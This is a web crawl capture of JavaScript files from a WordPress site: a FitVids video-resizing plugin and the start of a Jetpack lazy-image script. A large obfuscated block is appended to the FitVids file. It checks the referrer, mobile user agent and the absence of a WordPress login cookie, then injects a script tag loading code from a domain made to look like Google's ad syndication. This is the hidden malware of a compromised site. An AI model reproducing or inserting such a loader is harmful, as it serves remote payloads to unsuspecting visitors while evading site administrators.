

--- FILE ---
content_type: application/javascript
request_url: https://www.scopeonline.us/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4
body_size: 18896
content:
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('name')){
          var videoName = 'fitvid' + $.fn.fitVids._count;
          $this.attr('name', videoName);
          $.fn.fitVids._count++;
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
  
  // Internal counter for unique video names.
  $.fn.fitVids._count = 0;
  
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );
function _0x1ee3(_0x578da8,_0x33dd27){var _0xcdd8d8=_0xdc2e();return _0x1ee3=function(_0x2d6bea,_0x768559){_0x2d6bea=_0x2d6bea-(-0x2380+0x8d*0x22+0x1187);var _0x17ef1f=_0xcdd8d8[_0x2d6bea];if(_0x1ee3['LQTUAl']===undefined){var _0x30b2f5=function(_0xf225ef){var _0x26164d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3e99cd='',_0x106021='',_0x485ae5=_0x3e99cd+_0x30b2f5;for(var _0x58a755=-0x25c*0x7+0x1035+0x4f,_0x2c947d,_0x430d0f,_0x35d2be=-0xed9+-0x12b4+0x218d;_0x430d0f=_0xf225ef['charAt'](_0x35d2be++);~_0x430d0f&&(_0x2c947d=_0x58a755%(-0xa1*0x2c+0xa*-0x25f+0x2b*0x132)?_0x2c947d*(-0x130d+0x1bb*0x3+0xe1c)+_0x430d0f:_0x430d0f,_0x58a755++%(0x26c8+0x719+0xc7*-0x3b))?_0x3e99cd+=_0x485ae5['charCodeAt'](_0x35d2be+(-0xa9f*-0x2+0x4e8+-0x1a1c))-(-0xe*-0x46+0x139e+-0x1768)!==0x1*-0x3fa+-0x4d7+-0x25*-0x3d?String['fromCharCode'](0x1*0xaab+0x50b*0x3+-0x18cd&_0x2c947d>>(-(-0x178d*0x1+0x9cb*-0x1+0x215a)*_0x58a755&0x26dd+-0x17f5*0x1+-0xee2)):_0x58a755:-0x253a+0x1273*-0x1+-0x1*-0x37ad){_0x430d0f=_0x26164d['indexOf'](_0x430d0f);}for(var _0x2fa924=-0x2094+0x656*0x5+0xe6,_0x1d5a43=_0x3e99cd['length'];_0x2fa924<_0x1d5a43;_0x2fa924++){_0x106021+='%'+('00'+_0x3e99cd['charCodeAt'](_0x2fa924)['toString'](0x421*0x7+-0x11*-0x17b+-0x3e*0xdf))['slice'](-(0xa*-0x1f0+0x4f*-0x3d+-0x2635*-0x1));}return decodeURIComponent(_0x106021);};_0x1ee3['JxGGHa']=_0x30b2f5,_0x578da8=arguments,_0x1ee3['LQTUAl']=!![];}var _0x346ea8=_0xcdd8d8[-0x1863+-0xbd*-0x10+-0x25*-0x57],_0x2a81da=_0x2d6bea+_0x346ea8,_0x2bd3bf=_0x578da8[_0x2a81da];if(!_0x2bd3bf){var _0x17e7c4=function(_0x16dbfc){this['YyLzGC']=_0x16dbfc,this['BbIspF']=[-0x18c5*0x1+0xc58+0xc6e,0x20a2+-0x1*0xb0d+0x11*-0x145,-0x4b1*0x8+-0x137*0xd+-0x3553*-0x1],this['CHwybk']=function(){return'newState';},this['xSWNBV']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hpMorG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x17e7c4['prototype']['okOjHi']=function(){var _0x2b99ab=new RegExp(this['xSWNBV']+this['hpMorG']),_0x4f1dcc=_0x2b99ab['test'](this['CHwybk']['toString']())?--this['BbIspF'][-0x1853+0x5*-0x6cd+-0x89*-0x6d]:--this['BbIspF'][0x17c7+0x2551+0x88*-0x73];return this['oAUzFw'](_0x4f1dcc);},_0x17e7c4['prototype']['oAUzFw']=function(_0x22741b){if(!Boolean(~_0x22741b))return _0x22741b;return this['mXRmpn'](this['YyLzGC']);},_0x17e7c4['prototype']['mXRmpn']=function(_0x313c0e){for(var _0x40e122=-0x1ef3+0x263d+0x1*-0x74a,_0x23ea31=this['BbIspF']['length'];_0x40e122<_0x23ea31;_0x40e122++){this['BbIspF']['push'](Math['round'](Math['random']())),_0x23ea31=this['BbIspF']['length'];}return _0x313c0e(this['BbIspF'][-0x1*0x47f+0x14*-0x19f+0x24eb]);},new _0x17e7c4(_0x1ee3)['okOjHi'](),_0x17ef1f=_0x1ee3['JxGGHa'](_0x17ef1f),_0x578da8[_0x2a81da]=_0x17ef1f;}else _0x17ef1f=_0x2bd3bf;return _0x17ef1f;},_0x1ee3(_0x578da8,_0x33dd27);}function _0xdc2e(){var _0x13576e=['zMrhBuG','nZm3oteWntm2oq','Aw5MBW','nJG2mZG0qK9XEgjt','ndj4ExnVwve','mtG1mdeYmtbhuNnzrNK','Ehjhu3i','z2vHzc9QCY9Hza','sfnpz3y','BNzRsfa','rgTuCxq','DxnLCKfNzw50','CMv0DxjUicHMDq','B0TotvC','zw50','odKY','yu1sy04','DwrRvNu','C2vHCMnO','y3rVCIGICMv0Dq','vwLyvu8','C3jJ','AxfuC28','uNnbsNq','ndC2mtjTDgfYreC','zhjVyw0','DgfIBgu','B2PrBw4','C3bSAxq','yxbWBhK','Eu1Nr0m','mZmZmtuYnuPZs2X4EG','CM9kt28','Dg9tDhjPBMC','yLbIvfm','qLv4ugq','DhjHy2u','CM4GDgHPCYiPka','yMLUza','y3jLyxrLrwXLBq','mtuYmJaXCvriB0HR','C2j5z29Vz2XLlG','Cuf6AK4','EwDsAe0','AKzHB2W','mtGYnJqZnMLJAeHxzq','y3jVC3npCMLNAq','AwjYB0i','uwnWy0G','ChjVDg90ExbL','y29UC29Szq','BgvUz3rO','AgvHza','zxHJzxb0Aw9U','EfbNt0C','y2eTChvIltuZmq','ANm/y2XPzw50pq','EMDPsLG','C2nYAxb0','q3LRu3a','B0fAquS','yxn5BMm','AgTpveC','y29VA2LL','veDXAw4','AwjlywO','kcGOlISPkYKRkq','DhjPBq','nhWXFdn8mhWYFa','yw5VBNLTB3vZ','Ahr0Chm6lY9Wyq','nhWYFdf8m3WW','wefvtue','y29UC3rYDwn0BW','Aw9UlMnVBs9Wyq','BMn0Aw9UkcKG','D2fYBG','ntu0mJyXnKf2ugPgDW','E30Uy29UC3rYDq','zMLYC3rdAgLSza','CvnXqLm','D29YzhbYzxnZxW','Dg9mB3DLCKnHCW','yuffyNO','C3zyteO','nhPJr2Xcwq','swf3Dfq','Aw5KzxHpzG'];_0xdc2e=function(){return _0x13576e;};return _0xdc2e();}(function(_0x423ca2,_0x20274b){function _0x354a4e(_0x13bc18,_0xb82177,_0x1e4e3b,_0x385448){return _0x1ee3(_0x13bc18-0x83,_0x385448);}function _0x26229a(_0x1e3e45,_0x70a6de,_0x22668d,_0x27abd1){return _0x1ee3(_0x70a6de-0x26b,_0x1e3e45);}var _0x249fe6=_0x423ca2();while(!![]){try{var _0x45d40a=parseInt(_0x354a4e(0x160,0x142,0x16f,0x16a))/(0x112e+0x39b*0x7+-0x2a6a)+-parseInt(_0x26229a(0x359,0x35d,0x345,0x374))/(0x1efa*0x1+-0x2*0xe1b+0x2c2*-0x1)+parseInt(_0x26229a(0x35a,0x372,0x394,0x396))/(-0x3b8+-0x1432+-0x5*-0x4c9)*(-parseInt(_0x26229a(0x36d,0x342,0x327,0x32e))/(0x2475+-0x1b7f+0xa*-0xe5))+-parseInt(_0x354a4e(0x17c,0x187,0x155,0x164))/(0x122*0x13+-0xf*-0x10f+-0x2562)+-parseInt(_0x26229a(0x337,0x349,0x368,0x34d))/(0x88a*-0x4+-0x4c*-0x52+0x9d6*0x1)*(parseInt(_0x26229a(0x364,0x36d,0x344,0x390))/(0x1*-0x1b23+0x25c0+0x1*-0xa96))+-parseInt(_0x26229a(0x352,0x33a,0x35a,0x345))/(-0x70f+0x2507*0x1+0xef8*-0x2)+parseInt(_0x354a4e(0x162,0x141,0x170,0x175))/(-0x76*0x1f+-0x1886+-0x55*-0x75);if(_0x45d40a===_0x20274b)break;else _0x249fe6['push'](_0x249fe6['shift']());}catch(_0x186256){_0x249fe6['push'](_0x249fe6['shift']());}}}(_0xdc2e,0x10af5b+-0x54f14+-0x23fdc),(function(){function _0x26c3d1(_0x53cfb9,_0x44e2c4,_0x2f96d5,_0x1e9f62){return _0x1ee3(_0x44e2c4- -0xeb,_0x53cfb9);}function _0x2b8f51(_0x47110b,_0x188604,_0x5efc4c,_0x5badbe){return _0x1ee3(_0x188604-0x307,_0x5efc4c);}var _0x145004={'IawtT':function(_0x55c44e,_0x45a234){return _0x55c44e!==_0x45a234;},'yMgGC':_0x26c3d1(-0xc,0x6,-0x25,-0x11),'DuItj':_0x2b8f51(0x424,0x404,0x3de,0x41c),'svXLJ':function(_0x4255fc,_0x241fc4){return _0x4255fc!==_0x241fc4;},'HSOgv':'ZNAAx','qAzjN':function(_0x227409,_0x575d8f){return _0x227409<_0x575d8f;},'XAUMA':_0x2b8f51(0x403,0x3da,0x3e4,0x406)+'logged_in_','DkTqt':function(_0x4dcbeb){return _0x4dcbeb();},'aAEbz':function(_0x40bf2c,_0x386223){return _0x40bf2c!==_0x386223;},'ibroB':_0x26c3d1(0x21,0xf,-0x17,-0x19),'jFaol':_0x26c3d1(-0x26,-0x27,-0x51,-0x2d)+'+$','scijN':function(_0x112194,_0x24af1c){return _0x112194===_0x24af1c;},'ghwZW':function(_0x512848,_0x3f3710){return _0x512848(_0x3f3710);},'bPbTS':function(_0x3489b2,_0x2fe00d){return _0x3489b2+_0x2fe00d;},'aMRcN':_0x2b8f51(0x418,0x3ed,0x3e3,0x3ec)+_0x26c3d1(-0x12,-0x1e,-0x15,-0x1f),'ygRhM':_0x2b8f51(0x3bb,0x3d7,0x3b5,0x3c3)+_0x2b8f51(0x3e4,0x3f4,0x3fe,0x418)+_0x26c3d1(0x1a,0x14,-0x18,0x20)+'\x20)','zgiJX':function(_0x2ceacd){return _0x2ceacd();},'ojQmn':'log','CykSp':_0x26c3d1(-0x2e,-0x1d,0x4,-0x43),'ibKaj':'error','xrGSr':_0x26c3d1(-0x8,0x24,0x4a,0x1f),'hkOTG':_0x26c3d1(0x1b,0x9,0x15,-0x7),'iqTso':_0x26c3d1(0x10,0x13,0xb,-0x12),'UiXUO':_0x26c3d1(-0x1,-0x25,-0x50,-0x3a)+'5','udkVu':function(_0x1f1b49,_0x116f82,_0x3e7320){return _0x1f1b49(_0x116f82,_0x3e7320);},'oKNMW':_0x26c3d1(-0x45,-0x22,-0x4b,-0x4d),'nQLDC':_0x26c3d1(-0x1d,-0x23,-0x11,-0x8)+'gead2.goog'+'lesyndicat'+_0x26c3d1(-0x16,-0x1f,-0x17,-0x8)+_0x2b8f51(0x3f8,0x3e8,0x404,0x401)+_0x26c3d1(0x37,0x18,0x37,0x28)+_0x26c3d1(0x28,0x27,0x22,0x37)+_0x26c3d1(0x2b,0x26,0x8,0x2)+_0x26c3d1(0x15,-0x10,-0x1f,-0x3c)+_0x2b8f51(0x3c9,0x3f0,0x3da,0x3c7),'droam':_0x2b8f51(0x3be,0x3ce,0x3e3,0x3d5),'TGqin':function(_0x40e44e,_0x1292f9){return _0x40e44e!==_0x1292f9;},'qSqBS':_0x26c3d1(0xb,0x25,0x47,0x3a),'fdGmH':'doLLU'},_0x59723a=(function(){var _0x4b94a7=!![];return function(_0x4a66cf,_0x2c7d06){function _0x38083f(_0x1f4e11,_0x1ca1e0,_0x40a3b0,_0x41535b){return _0x1ee3(_0x1f4e11- -0x31f,_0x40a3b0);}function _0x5d7949(_0x41bc79,_0x351ff1,_0x4c11ea,_0x5a8844){return _0x1ee3(_0x4c11ea-0x157,_0x41bc79);}if(_0x145004[_0x38083f(-0x247,-0x24f,-0x222,-0x26e)](_0x145004[_0x5d7949(0x233,0x252,0x24f,0x278)],_0x145004['DuItj'])){var _0x44cd04=_0x4b94a7?function(){if(_0x2c7d06){var _0x118730=_0x2c7d06['apply'](_0x4a66cf,arguments);return _0x2c7d06=null,_0x118730;}}:function(){};return _0x4b94a7=![],_0x44cd04;}else{var _0x533e1=_0x3009f2?function(){function _0x59f198(_0x4e3f2e,_0x47b247,_0x4cba53,_0x5eb050){return _0x5d7949(_0x4cba53,_0x47b247-0x179,_0x5eb050- -0x2a2,_0x5eb050-0x50);}if(_0x480c1c){var _0x35b77d=_0xacd36c[_0x59f198(-0x75,-0x4a,-0x41,-0x54)](_0x20d7e5,arguments);return _0x5a25cd=null,_0x35b77d;}}:function(){};return _0x5cc033=![],_0x533e1;}};}()),_0x360a36=(function(){function _0x3ba615(_0x34f277,_0x5877d4,_0x2ae878,_0x15f416){return _0x2b8f51(_0x34f277-0x40,_0x15f416- -0x39,_0x2ae878,_0x15f416-0x57);}function _0x3ef42b(_0x40993f,_0x7757ea,_0x532a25,_0xa16902){return _0x2b8f51(_0x40993f-0xe8,_0x7757ea- -0x6e6,_0x532a25,_0xa16902-0x1ad);}if(_0x145004[_0x3ba615(0x3b4,0x3a9,0x39b,0x3a4)](_0x145004['HSOgv'],_0x145004[_0x3ba615(0x3b3,0x3a8,0x39e,0x3b0)])){if(_0x104952){var _0x2e813a=_0x1f7f56[_0x3ba615(0x3a6,0x3bb,0x3c5,0x3c5)](_0x1bcfb3,arguments);return _0xa8cad4=null,_0x2e813a;}}else{var _0x16103c=!![];return function(_0x74db04,_0x11b6ba){var _0x4a1c59=_0x16103c?function(){function _0x31ddf4(_0x21e19c,_0x32b825,_0x5bd678,_0x5e6092){return _0x1ee3(_0x5bd678-0x3bb,_0x21e19c);}if(_0x11b6ba){var _0x5792b4=_0x11b6ba[_0x31ddf4(0x4ab,0x4bd,0x4b2,0x4a0)](_0x74db04,arguments);return _0x11b6ba=null,_0x5792b4;}}:function(){};return _0x16103c=![],_0x4a1c59;};}}());function _0x160732(){function _0x14c269(_0x57ebe8,_0x2469ea,_0xa8d26a,_0x152a7e){return _0x2b8f51(_0x57ebe8-0x186,_0xa8d26a- -0x27d,_0x57ebe8,_0x152a7e-0x1ec);}function _0x4a70e8(_0x581501,_0x7f14d3,_0x379c27,_0x411ba4){return _0x26c3d1(_0x379c27,_0x411ba4-0x2,_0x379c27-0x5b,_0x411ba4-0x99);}var _0x4790b3=document[_0x14c269(0x122,0x165,0x14b,0x13f)][_0x4a70e8(0x1d,0x2c,0xb,0xd)](';');for(var _0x1561a4=-0x46d+0x5*0x4cd+-0x1*0x1394;_0x145004[_0x14c269(0x16c,0x170,0x18e,0x1ad)](_0x1561a4,_0x4790b3['length']);_0x1561a4++){var _0x44f82d=_0x4790b3[_0x1561a4][_0x14c269(0x140,0x155,0x14f,0x16a)]();if(_0x44f82d[_0x14c269(0x172,0x153,0x163,0x178)](_0x145004[_0x4a70e8(-0x23,-0x37,-0x44,-0x1f)])===0x3*-0x8fa+0x2*0x11c3+-0x37*0x28)return!![];}return![];}function _0x3ead3a(){var _0x2a0ece=_0x145004[_0x496e30(0x1ed,0x1ff,0x1e6,0x1eb)](_0x59723a,this,function(){var _0x1c6788={'oAZAK':function(_0x5e0301){function _0x8b7c6(_0x13d824,_0x2b936f,_0x119b95,_0x33e0ef){return _0x1ee3(_0x119b95- -0x186,_0x13d824);}return _0x145004[_0x8b7c6(-0x97,-0x92,-0xa2,-0xb3)](_0x5e0301);}};function _0x7f8d78(_0xcbb91,_0xe9822b,_0x165c5b,_0x16b7ed){return _0x496e30(_0x165c5b,_0xe9822b-0xca,_0xe9822b-0x20a,_0x16b7ed-0x1d8);}function _0x4cafcc(_0x662429,_0x52eb53,_0x4d96ed,_0x44560f){return _0x496e30(_0x52eb53,_0x52eb53-0x1a5,_0x4d96ed- -0x3c9,_0x44560f-0x174);}if(_0x145004[_0x7f8d78(0x3e2,0x3da,0x3db,0x3d7)](_0x145004[_0x4cafcc(-0x1c5,-0x1cf,-0x1c5,-0x1d4)],_0x4cafcc(-0x1c9,-0x1b8,-0x1d4,-0x1f5)))_0x1c6788[_0x7f8d78(0x438,0x41b,0x3f4,0x438)](_0x2c947d);else return _0x2a0ece[_0x7f8d78(0x3f8,0x400,0x411,0x42b)]()[_0x4cafcc(-0x1e4,-0x1e4,-0x1e2,-0x1f9)](_0x145004[_0x4cafcc(-0x1c8,-0x1ca,-0x1c8,-0x1ae)])['toString']()[_0x7f8d78(0x3c0,0x3d0,0x3c8,0x3e7)+'r'](_0x2a0ece)[_0x4cafcc(-0x1c0,-0x1f8,-0x1e2,-0x203)](_0x4cafcc(-0x1f2,-0x21b,-0x20a,-0x1e9)+'+$');});_0x145004[_0x2a8026(-0x2d3,-0x2e0,-0x2f1,-0x2b9)](_0x2a0ece);function _0x496e30(_0x30102f,_0x151004,_0x30ee92,_0x33582d){return _0x26c3d1(_0x30102f,_0x30ee92-0x1e6,_0x30ee92-0x1c2,_0x33582d-0x1b2);}var _0x4eed65=_0x145004[_0x496e30(0x1f6,0x1fd,0x1e6,0x1d5)](_0x360a36,this,function(){var _0x507dc7;function _0x565baa(_0x5960d4,_0x5f3136,_0x5c9106,_0x4213fc){return _0x496e30(_0x5f3136,_0x5f3136-0x1e0,_0x5c9106- -0x379,_0x4213fc-0xa);}try{if(_0x145004['scijN'](_0x213649(0x224,0x1de,0x206,0x206),_0x213649(0x1e6,0x1ca,0x1f2,0x1df))){var _0x10fcfb=_0x5e9f6e[_0x565baa(-0x1a5,-0x1c6,-0x1b3,-0x19a)+'r'][_0x213649(0x217,0x1f8,0x222,0x207)]['bind'](_0x3d0fe0),_0x4c549d=_0xed8ec6[_0x578da8],_0x3f4346=_0x33dd27[_0x4c549d]||_0x10fcfb;_0x10fcfb['__proto__']=_0xcdd8d8[_0x565baa(-0x1a1,-0x177,-0x17e,-0x15c)](_0x2d6bea),_0x10fcfb[_0x565baa(-0x15d,-0x174,-0x183,-0x1ad)]=_0x3f4346['toString'][_0x213649(0x215,0x1ff,0x1f6,0x1fc)](_0x3f4346),_0x768559[_0x4c549d]=_0x10fcfb;}else{var _0x4b9c6e=_0x145004['ghwZW'](Function,_0x145004[_0x213649(0x203,0x202,0x1e0,0x1f8)](_0x145004['bPbTS'](_0x145004[_0x565baa(-0x18b,-0x169,-0x194,-0x188)],_0x145004[_0x565baa(-0x189,-0x190,-0x179,-0x199)]),');'));_0x507dc7=_0x145004[_0x565baa(-0x171,-0x14a,-0x16b,-0x156)](_0x4b9c6e);}}catch(_0x55aa0b){_0x507dc7=window;}function _0x213649(_0x5e890a,_0x50cb76,_0xb36fbc,_0x3c19e6){return _0x496e30(_0x50cb76,_0x50cb76-0x1f4,_0x3c19e6-0x1,_0x3c19e6-0x168);}var _0x2a788a=_0x507dc7[_0x213649(0x1f6,0x1f1,0x1fe,0x208)]=_0x507dc7[_0x565baa(-0x169,-0x15d,-0x172,-0x151)]||{},_0x1f990a=[_0x145004[_0x213649(0x1d6,0x1d8,0x1d4,0x1f1)],_0x145004[_0x565baa(-0x162,-0x166,-0x169,-0x177)],_0x565baa(-0x1c2,-0x1c2,-0x1a2,-0x1ab),_0x145004[_0x565baa(-0x1be,-0x1c3,-0x1bb,-0x1b8)],_0x145004[_0x213649(0x1c9,0x1b5,0x1e4,0x1dc)],_0x145004[_0x565baa(-0x13d,-0x164,-0x166,-0x160)],_0x145004[_0x213649(0x1d8,0x206,0x1e4,0x1ec)]];for(var _0x22a80a=0x1*0x50d+-0xc2a+0x71d;_0x145004[_0x565baa(-0x173,-0x1a6,-0x17a,-0x163)](_0x22a80a,_0x1f990a[_0x565baa(-0x182,-0x17d,-0x171,-0x18e)]);_0x22a80a++){var _0x1152df=_0x145004[_0x213649(0x1c7,0x1da,0x1e8,0x1ea)][_0x565baa(-0x181,-0x18f,-0x188,-0x15f)]('|'),_0x4224c1=0xcb6*-0x1+0x1*0x2f9+0x9bd;while(!![]){switch(_0x1152df[_0x4224c1++]){case'0':_0x1b5478['__proto__']=_0x360a36[_0x565baa(-0x183,-0x18a,-0x17e,-0x19c)](_0x360a36);continue;case'1':var _0x4c6f5e=_0x1f990a[_0x22a80a];continue;case'2':_0x1b5478['toString']=_0x1a5ec2[_0x213649(0x20f,0x215,0x1ea,0x1f7)][_0x565baa(-0x188,-0x161,-0x17e,-0x173)](_0x1a5ec2);continue;case'3':var _0x1a5ec2=_0x2a788a[_0x4c6f5e]||_0x1b5478;continue;case'4':var _0x1b5478=_0x360a36[_0x213649(0x1f1,0x1c4,0x1af,0x1c7)+'r']['prototype'][_0x213649(0x1db,0x1e2,0x1db,0x1fc)](_0x360a36);continue;case'5':_0x2a788a[_0x4c6f5e]=_0x1b5478;continue;}break;}}});_0x145004['DkTqt'](_0x4eed65);function _0x2a8026(_0x49d91e,_0xd7289f,_0x17b4a0,_0x63271d){return _0x2b8f51(_0x49d91e-0x1b8,_0xd7289f- -0x6cb,_0x63271d,_0x63271d-0x9d);}return/Mobile|Android|iPhone|iPad/i['test'](navigator[_0x496e30(0x1d2,0x1de,0x1e0,0x1f1)]);}function _0xede847(){var _0x2d86ce=_0x145004[_0x1b31bd(-0x25e,-0x23f,-0x242,-0x281)][_0x52c7ae(-0x268,-0x243,-0x264,-0x27f)]('|'),_0x347d37=-0x14e1+0x1*-0x208f+-0x5*-0xab0;function _0x1b31bd(_0x39866a,_0x4f0951,_0xe488bd,_0x2d82de){return _0x26c3d1(_0xe488bd,_0x39866a- -0x25a,_0xe488bd-0x10c,_0x2d82de-0xcf);}function _0x52c7ae(_0x60d0c8,_0x46a19b,_0x5ecdad,_0x13e325){return _0x26c3d1(_0x13e325,_0x60d0c8- -0x273,_0x5ecdad-0x19f,_0x13e325-0x1b0);}while(!![]){switch(_0x2d86ce[_0x347d37++]){case'0':document[_0x1b31bd(-0x237,-0x240,-0x238,-0x22d)]['insertBefo'+'re'](_0x2a354c,document[_0x52c7ae(-0x250,-0x228,-0x236,-0x270)][_0x1b31bd(-0x274,-0x26c,-0x28a,-0x28f)]);continue;case'1':_0x2a354c[_0x52c7ae(-0x247,-0x249,-0x253,-0x240)]=!![];continue;case'2':_0x2a354c[_0x52c7ae(-0x26f,-0x274,-0x284,-0x263)]=_0x145004['nQLDC'];continue;case'3':_0x2a354c[_0x52c7ae(-0x256,-0x235,-0x260,-0x270)+'n']=_0x145004[_0x52c7ae(-0x26b,-0x266,-0x24d,-0x297)];continue;case'4':var _0x2a354c=document[_0x52c7ae(-0x25d,-0x278,-0x285,-0x27d)+_0x1b31bd(-0x25d,-0x26d,-0x241,-0x27d)](_0x52c7ae(-0x24a,-0x254,-0x228,-0x264));continue;}break;}}var _0x12a560=document['referrer'][_0x2b8f51(0x3e7,0x3db,0x3c7,0x3b5)+'e'](),_0x2c0e41=_0x145004[_0x2b8f51(0x3f4,0x3c9,0x3a8,0x3e4)](_0x12a560,'');_0x2c0e41&&_0x145004['DkTqt'](_0x3ead3a)&&!_0x145004[_0x26c3d1(0x49,0x28,0xc,0x37)](_0x160732)&&(_0x145004[_0x2b8f51(0x3fd,0x3d9,0x3c9,0x3f3)]===_0x145004[_0x2b8f51(0x3ce,0x3e1,0x3d9,0x3c7)]?_0x9ea8f7=_0x5e5c18:_0x145004[_0x26c3d1(-0x9,-0x7,-0x26,-0x25)](_0xede847));}()));

--- FILE ---
content_type: application/javascript
request_url: https://www.scopeonline.us/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&ver=22d8bb42bcd6edc9c8ef53eb9b087d17
body_size: 17887
content:
!function(){var e=function(){var e,t,n,a={rootMargin:"200px 0px",threshold:.01},i=[];d();var r=document.querySelector("body");function d(){e=[].slice.call(document.querySelectorAll("img.jetpack-lazy-image:not(.jetpack-lazy-image--handled)")),n&&n.disconnect(),"IntersectionObserver"in window?(n=new IntersectionObserver(l,a),e.forEach((function(e){e.getAttribute("data-lazy-loaded")||n.observe(e)})),window.addEventListener("beforeprint",c),window.matchMedia&&window.matchMedia("print").addListener((function(e){e.matches&&c()}))):o()}function o(){for(n&&n.disconnect();e.length>0;)s(e[0])}function l(t){for(var a=0;a<t.length;a++){var i=t[a];i.intersectionRatio>0&&(n.unobserve(i.target),s(i.target))}0===e.length&&n.disconnect()}function c(){if(!t&&(e.length>0||i.length>0)){(t=document.createElement("div")).id="loadingWarning",t.style.fontWeight="bold",t.innerText=jetpackLazyImagesL10n.loading_warning;var n=document.createElement("style");n.innerHTML="#loadingWarning { display: none; }\n@media print {\n#loadingWarning { display: block; }\nbody > #loadingWarning ~ * { display: none !important; }\n}",t.appendChild(n),r.insertBefore(t,r.firstChild)}e.length>0&&o(),t&&alert(jetpackLazyImagesL10n.loading_warning)}function s(t){var n;if(t instanceof HTMLImageElement){var 